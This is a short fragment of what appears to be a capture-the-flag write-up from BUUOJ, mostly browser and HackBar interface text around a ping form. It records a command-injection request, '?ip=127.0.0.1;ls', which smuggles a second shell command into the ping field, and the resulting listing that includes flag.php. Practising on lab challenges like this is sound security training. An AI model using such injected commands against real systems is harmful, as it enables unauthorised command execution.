 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b8b132f5-c647-4ecf-a96d-300a64812737.node3.buuoj.cn/?ip=127.0.0.1;ls
Split URL